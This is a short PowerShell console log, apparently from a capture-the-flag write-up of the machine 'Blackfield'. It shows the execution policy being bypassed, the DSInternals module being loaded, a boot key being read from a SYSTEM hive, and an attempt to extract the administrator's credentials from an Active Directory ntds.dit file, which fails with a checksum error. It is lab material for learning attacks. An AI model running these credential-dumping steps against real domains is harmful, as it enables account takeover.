 PS C:\pwn_share\Machines\Blackfield> powershell.exe -eP bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\pwn_share\Machines\Blackfield> Import-Module DSInternals
PS C:\pwn_share\Machines\Blackfield> $key=Get-BootKey .\system
PS C:\pwn_share\Machines\Blackfield> Get-ADDBAccount -SamAccountName administrator -Bootkey $key -DBPath .\ntds.dit
Get-ADDBAccount : Checksum error on a database page
At line:1 char:1
+ Get-ADDBAccount -SamAccountName administrator -Bootkey $key -DBPath . ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OpenError: (:) [Get-ADDBAccount], EsentReadVerifyFailureException
    + FullyQualifiedErrorId : DBContextError,DSInternals.PowerShell.Commands.GetADDBAccountCommand